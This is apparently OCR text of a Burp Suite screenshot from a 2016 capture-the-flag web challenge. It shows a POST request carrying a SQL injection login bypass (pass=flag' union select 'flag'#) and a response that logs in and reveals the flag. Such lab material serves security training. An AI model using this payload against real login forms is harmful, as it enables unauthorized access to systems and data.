 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://101.200.145.44 ?
Request
Raw Params Headers Hex
POST /web1/index.php HTTP/1.1
Host: 101.200.145.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://101.200.145.44/web1/
Cookie: PHPSESSID=mdrt0hhsn5ufuv4lfieg8h1gi6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
user=flag&pass=flag' union select 'flag'#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 09 Jun 2016 03:49:30 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.16
Vary: Accept-Encoding
Content-Length: 360
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<head>
Masel's secure site
</head>
<body>
<a href="setup-db.php">▯▯▯▯▯▯▯▯▯</a>
<p>Logged in! Flag: 5a2f5d8f-58fa-481b-a19f-9aab97ba6a4b</p>
<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
</form>
</body>
<a href="index.php.txt">Source</a>
</html>
? < + > Type a search term 0 matches
Done 609 bytes | 1,042 millis
else {